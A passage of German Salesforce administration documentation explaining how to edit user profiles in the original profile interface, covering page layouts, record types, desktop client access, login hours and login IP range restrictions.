Einstellungen bearbeitet werden. In benutzerdefinierten Profilen können Sie alle verfügbaren Berechtigungen und Einstellungen außer der Benutzerlizenz bearbeiten.

#### [Profileinstellungen auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-573-0)

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Zeigen Sie diese Einstellungen über die Detailseite für das ursprüngliche Profil an oder bearbeiten Sie sie.

[Zuordnen von Seitenlayouts in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-574-0)

Wenn Sie bereits in einer ursprünglichen Profilbenutzerschnittstelle arbeiten, können Sie einfach an einem Ort auf alle Seitenlayoutzuordnungen zugreifen, sie anzeigen und bearbeiten.

[Anzeigen und Bearbeiten des Desktopclientzugriffs auf der ursprünglichen Profilbenutzeroberfläche](#page-575-0)

[Zuweisen von Datensatztypen zu Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-576-0)

Nachdem Sie Datensatztypen und die dazugehörigen Auswahllistenwerte erstellt haben, können Sie Datensatztypen zu Benutzerprofilen hinzufügen. Wenn Sie einem Profil einen Standarddatensatztyp zuweisen, können Benutzer mit diesem Profil den Datensatztyp Datensätzen zuweisen, die sie erstellen bzw. bearbeiten.

[Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0)

Geben Sie die Zeiten, in denen sich Benutzer anmelden können, auf der Grundlage des Benutzerprofils an.

[Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

## <span id="page-572-0"></span>Bearbeiten von Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. In Standardprofilen kann eine begrenzte Anzahl von Einstellungen bearbeitet werden. In benutzerdefinierten Profilen können Sie alle verfügbaren Berechtigungen und Einstellungen außer der Benutzerlizenz bearbeiten.



Anmerkung: Die Bearbeitung einiger Berechtigungen kann zur Aktivierung oder Deaktivierung von anderen führen. Wenn Sie beispielsweise "Alle Daten anzeigen" aktivieren, wird "Lesen" für alle Objekte aktiviert. Genauso werden durch Aktivieren von "Leads übertragen" die Leads-Berechtigungen "Lesen" bzw. "Erstellen" aktiviert.

- Tipp: Wenn erweiterte Profillistenansichten für Ihre Organisation aktiviert sind, können Sie Berechtigungen für mehrere Profile über die Listenansicht ändern.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie das Profil aus, das Sie ändern möchten.
- **3.** Klicken Sie auf der Profildetailseite auf **Bearbeiten**.

#### SIEHE AUCH:

[Zuordnen von Seitenlayouts in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-574-0) [Profileinstellungen auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-573-0) [Anzeigen und Bearbeiten des Desktopclientzugriffs auf der ursprünglichen](#page-575-0) [Profilbenutzeroberfläche](#page-575-0)

[Zuweisen von Datensatztypen zu Profilen in der ursprünglichen Benutzeroberfläche für die](#page-576-0) [Profilverwaltung](#page-576-0)

[Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für](#page-577-0) [die Profilverwaltung](#page-577-0)

[Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten" **LIND** 

"Anwendung anpassen"

Seitenlayouts

## <span id="page-573-0"></span>Profileinstellungen auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Profile definieren, wie Benutzer auf Objekte und Daten zugreifen und welche Aktionen sie in der Anwendung vornehmen können. Zeigen Sie diese Einstellungen über die Detailseite für das ursprüngliche Profil an oder bearbeiten Sie sie.



Anmeldung" auf **Neu** oder neben einem vorhandenen IP-Bereich auf **Bearbeiten**.



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Benutzerdefinierte Profile verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von Profilen:

**•** "Profile und Berechtigungssätze verwalten" UND

"Anwendung anpassen"



#### <span id="page-574-0"></span>SIEHE AUCH:

[Bearbeiten von Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-572-0)

## Zuordnen von Seitenlayouts in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Wenn Sie bereits in einer ursprünglichen Profilbenutzerschnittstelle arbeiten, können Sie einfach an einem Ort auf alle Seitenlayoutzuordnungen zugreifen, sie anzeigen und bearbeiten.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus.
- **3.** Klicken Sie im Abschnitt "Seitenlayouts" neben einem Registerkartennamen auf **Zuordnung anzeigen**.
- **4.** Klicken Sie auf **Zuordnung bearbeiten**.
- **5.** Geben Sie anhand der Tabelle das Seitenlayout für die einzelnen Profile an. Wenn Ihr Unternehmen verschiedene Datensatztypen verwendet, wird für jedes Profil und jeden Datensatztyp in einer Matrix eine Auswahlliste für das Seitenlayout angezeigt.
	- **•** Die ausgewählten Seitenlayoutzuordnungen sind markiert.
	- **•** Die von Ihnen geänderten Seitenlayoutzuordnungen werden kursiv angezeigt, solange Sie die Änderungen noch nicht gespeichert haben.
- **6.** Wählen Sie, falls erforderlich, ein anderes Seitenlayout aus der Dropdown-Liste Zu verwendendes Seitenlayout aus und wiederholen Sie den vorherigen Schritt für das neue Seitenlayout.
- **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Datensatztypen sind verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Zuweisen von Seitenlayouts in Profilen:

**•** "Profile und Berechtigungssätze verwalten"

<span id="page-575-0"></span>Connect Offline und Connect für Office sind Desktop-Clients zur Integration von Salesforce auf Ihrem PC. Als Administrator können Sie steuern, auf welche Desktop-Clients Ihre Benutzer Zugriff haben. Sie können zudem festlegen, ob Benutzer automatisch benachrichtigt werden, wenn Aktualisierungen verfügbar sind.



- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Klicken Sie neben einem Profilnamen auf **Bearbeiten** und blättern Sie zum Abschnitt "Desktop-Integrations-Clients" unten auf der Seite.

SIEHE AUCH:

[Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0)

## AUSGABEN

Connect Offline ist verfügbar in: Salesforce Classic

Connect Offline ist verfügbar in: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Connect für Office ist verfügbar in: Salesforce Classic und Lightning Experience

Connect für Office ist verfügbar in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Anzeigen der Einstellungen für den Zugriff auf Desktop-Clients:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten der Einstellungen für den Zugriff auf Desktop-Clients:

**•** "Profile und Berechtigungssätze verwalten"
# <span id="page-576-0"></span>Zuweisen von Datensatztypen zu Profilen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Nachdem Sie Datensatztypen und die dazugehörigen Auswahllistenwerte erstellt haben, können Sie Datensatztypen zu Benutzerprofilen hinzufügen. Wenn Sie einem Profil einen

Standarddatensatztyp zuweisen, können Benutzer mit diesem Profil den Datensatztyp Datensätzen zuweisen, die sie erstellen bzw. bearbeiten.

Anmerkung: Die Benutzer können Datensätze eines beliebigen Datensatztyps anzeigen, selbst wenn der Datensatztyp ihrem Profil nicht zugewiesen ist.

Einem Profil können mehrere Datensatztypen zugewiesen werden. Beispiel: Ein Benutzer muss Opportunities für den Hardware- und Softwarevertrieb erstellen. In diesem Fall können Sie die Datensatztypen "Hardware" und "Software" erstellen und beide dem Profil des Benutzers hinzufügen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Wählen Sie ein Profil aus. Die für das betreffende Profil verfügbaren Datensatztypen werden im Abschnitt "Datensatztypeinstellungen" aufgelistet.
- **3.** Klicken Sie neben dem entsprechenden Datensatztyp auf **Bearbeiten**.
- **4.** Wählen Sie in der Liste "Verfügbare Datensatztypen" einen Datensatztyp aus und fügen Sie ihn zur Liste "Ausgewählte Datensatztypen" hinzu.

Bei **Master** handelt es sich um einen vom System generierten Datensatztyp, der verwendet wird, wenn einem Datensatz kein benutzerdefinierter Datensatztyp zugeordnet ist. Wenn Sie Master zuweisen, können die Benutzer keinen Datensatztyp für einen Datensatz festlegen, beispielsweise bei der Datensatzerstellung. Alle anderen Datensatztypen sind benutzerdefinierte Datensatztypen.

**5.** Wählen Sie unter Standard einen Standarddatensatztyp aus.

Wenn Ihre Organisation Personenaccounts verwendet, wird mit dieser Einstellung außerdem festgelegt, welche Accountfelder im Bereich Schnellerstellung der Account-Startseite angezeigt werden.

**6.** Wenn Ihre Organisation Personenaccounts verwendet, legen Sie sowohl für Personenaccounts als auch für Geschäftsaccounts die Optionen für den Standarddatensatztyp fest. Wählen Sie in der Dropdown-Liste Geschäftsaccount-Standarddatensatztyp und Personenaccount-Standarddatensatztyp jeweils einen Standarddatensatztyp aus.

Diese Einstellungen werden für beide Accounttypen sowie beim Umwandeln von Leads benötigt.

- **7.** Klicken Sie auf **Speichern**.
- Anmerkung: Wenn Ihre Organisation Personenaccounts verwendet, können Sie die Standardvorgaben für den Datensatztyp von Geschäftsaccounts und Personenaccounts anzeigen. Rufen Sie dazu die Einstellungen für Accountdatensatztypen auf der Profildetailseite auf. Sie können in den Einstellungen für Accountdatensatztypen auch auf **Bearbeiten** klicken, um Standardvorgaben für den Datensatztyp von Accounts festzulegen.

#### SIEHE AUCH:

[Wie wird der Zugriff auf Datensatztypen angegeben?](#page-607-0) [Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0) [Zuweisen benutzerdefinierter Datensatztypen in Berechtigungssätzen](#page-606-0)

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Datensatztypen zu Profilen:

**•** "Anwendung anpassen"

# <span id="page-577-0"></span>Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung

Geben Sie die Zeiten, in denen sich Benutzer anmelden können, auf der Grundlage des Benutzerprofils an.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** und anschließend ein Profil aus.
- **2.** Klicken Sie in der Themenliste "Anmeldezeiten" auf **Bearbeiten**.
- **3.** Stellen Sie die Tage und Stunden ein, in denen dieses Profil das System benutzen darf.

Klicken Sie auf **Alle Zeiten löschen**, um Benutzern zu ermöglichen, sich immer anzumelden. Geben Sie Anfang und Ende ein, wenn Sie verhindern möchten, dass Benutzer an einem bestimmten Tag auf das System zugreifen.

Wenn Benutzer noch angemeldet sind, wenn ihre Anmeldezeit endet, können sie weiterhin ihre aktuelle Seite anzeigen, sie können jedoch keine weiteren Aktionen vornehmen.

- **4.** Klicken Sie auf **Speichern**.
	- Anmerkung: Wenn erstmalige Anmeldezeiten für ein Profil festgelegt werden, beruhen die Zeiten auf der Standard-Zeitzone der Organisation, die unter Setup auf der Seite "Firmeninformationen" angegeben wurde. Danach haben etwaige Änderungen an der Standard-Zeitzone der Organisation keine Auswirkungen mehr auf die Zeitzone für die Anmeldezeiten des Profils. Für die Anmeldezeiten gelten also stets exakt diese Zeiten, auch wenn sich ein Benutzer in einer anderen Zeitzone befindet oder wenn die Standard-Zeitzone der Organisation geändert wird.

Je nachdem, ob Sie Anmeldezeiten anzeigen oder bearbeiten, kann die Anzeige variieren. Auf der Detailseite für Profile werden die Zeiten in der von Ihnen angegebenen Zeitzone angezeigt. Auf der Bearbeitungsseite für die Anmeldeseiten werden sie in der Standardzeitzone der Organisation angezeigt.

#### SIEHE AUCH:

[Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0) [Einschränken von IP-Adressen in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-578-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Festlegen der Anmeldezeiten:

<span id="page-578-0"></span>Steuern Sie den Anmeldezugriff auf Benutzerebene, indem Sie für das Profil eines Benutzers einen Bereich von zulässigen IP-Adressen angeben. Durch das Definieren von IP-Adressbeschränkungen für ein Profil wird eine Anmeldung über eine andere IP-Adresse abgelehnt.

- **1.** Wie Sie den Bereich der gültigen IP-Adressen für ein Profil einschränken, hängt von Ihrer Salesforce-Edition ab.
	- **•** Wenn Sie die Enterprise, Unlimited, Performance oder Developer Edition verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** und anschließend ein Profil aus.
	- **•** Wenn Sie die Professional, Group oder Personal Edition verwenden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "IP-Bereiche für die Anmeldung" auf **Neu**.
- **3.** Geben Sie im Feld Von IP-Adresse eine gültige IP-Adresse und eine IP-Adresse mit höherer Nummerierung in das Feld Bis IP-Adresse ein.

Die Start- und Endadressen definieren den Bereich der zulässigen IP-Adressen, über die sich Benutzer anmelden können. Wenn Sie Anmeldungen über eine einzige IP-Adresse zulassen möchten, geben Sie in beide Felder dieselbe Adresse ein.

- **•** Bei IP-Adressen in einem Bereich muss es sich entweder um IPv4 oder um IPv6 handeln. Bei den Bereichen befinden sich IPv4-Adressen im IPv4-zugeordneten IPv6-Adressraum ::ffff:0:0 bis ::ffff:ffff:ffff. Dabei steht ::ffff:0:0 für 0.0.0.0 und ::ffff:ffff:ffff für 255.255.255.255. Ein Bereich kann keine IP-Adressen enthalten, die sich innerhalb und außerhalb des IPv4-zugeordneten IPv6-Adressraums befinden. Bereiche wie 255.255.255.255 bis ::1:0:0:0 oder :: bis ::1:0:0:0 sind nicht zulässig.
- **•** Partnerbenutzerprofile sind auf fünf IP-Adressen beschränkt. Wenden Sie sich an Salesforce, um diese Obergrenze zu erhöhen.
- **•** Die mobile Salesforce Classic-Anwendung kann IP-Bereiche umgehen, die für Profile definiert sind. Die mobile Salesforce Classic-Anwendung initiiert über das Netzwerk des Mobilfunkanbieters eine sichere Verbindung zu Salesforce. Die IP-Adressen des Mobilfunkanbieters können jedoch außerhalb der für das Profil des Benutzers zulässigen IP-Bereiche liegen. [Deaktivieren](#page-1183-0) [Sie zum Verhindern der Umleitung von IP-Definitionen für ein Profil die mobile Salesforce Classic](#page-1183-0) auf Seite 1178-Anwendung für diesen Benutzer.
- **4.** Geben Sie optional eine Beschreibung für den Bereich ein. Wenn Sie mehrere Bereiche verwenden, geben Sie im Feld "Beschreibung" Details an, beispielsweise welcher Teil Ihres Netzwerks diesem Bereich entspricht.
- **5.** Klicken Sie auf **Speichern**.
- Anmerkung: Die Cache-Einstellungen für statische Ressourcen sind auf privat gesetzt, wenn der Zugriff über eine Force.com-Site erfolgt, deren Gastbenutzerprofil Einschränkungen in Bezug auf IP-Bereich oder Anmeldezeiten aufweist. Bei Sites mit Einschränkungen beim Gastbenutzerprofil werden statische Ressourcen nur innerhalb des Browsers im Cache gespeichert. Außerdem kann es, wenn eine zuvor uneingeschränkte Site eingeschränkt wird, bis zu 45 Tage dauern, bis sich keine statischen Ressourcen mehr im Salesforce-Cache und etwaigen Zwischen-Caches befinden.
- Anmerkung: Sie können den Zugriff auf Salesforce weiter auf die IP-Adressen beschränken, die in den IP-Bereichen für die Anmeldung angegeben sind. Geben Sie zum Aktivieren dieser Option unter "Setup" im Feld Schnellsuche den Text

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen der IP-Bereiche für die Anmeldung:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten und Löschen von IP-Bereichen für die Anmeldung:

*Sitzungseinstellungen* ein, wählen Sie dann **Sitzungseinstellungen** und **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen** aus. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

#### SIEHE AUCH:

[Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-0) [Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0) [Arbeiten auf der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-571-0)

# **Standardprofile**

Jede Organisation umfasst Standardprofile, die Sie Benutzern zuweisen können. In den Standardprofilen können Sie einige Einstellungen bearbeiten.

Jede Organisation umfasst Standardprofile. In der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie Standardprofile verwenden oder benutzerdefinierte Profile erstellen, bearbeiten und löschen. In Organisationen, in denen die Erstellung benutzerdefinierter Profile nicht möglich ist (z. B. in Organisationen mit einer Contact Manager oder Group Edition), können Sie Ihren Benutzern Standardprofile zuweisen, diese jedoch nicht anzeigen oder bearbeiten.

In der folgenden Tabelle werden häufig verwendete Berechtigungen in Standardprofilen aufgelistet.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Ihre Edition bestimmt, welche Standardprofile verfügbar sind.



